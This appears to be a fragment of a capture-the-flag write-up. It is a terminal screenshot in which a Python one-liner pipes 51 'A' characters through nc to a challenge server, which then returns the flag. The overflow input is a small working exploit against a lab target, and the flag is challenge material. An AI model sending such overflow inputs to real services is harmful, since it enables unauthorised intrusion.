 ~ python -c "print('A'*51)" | nc chal.chronossec.site 30100 ✔
Do you know the military regulation? Give me a good rule:
I didn't know that one until now. Please, take this flag:
CSCTF{7h3_m0r3_y0u_kn0w_7h3_l355_y0u_kn0w}%
~ ✔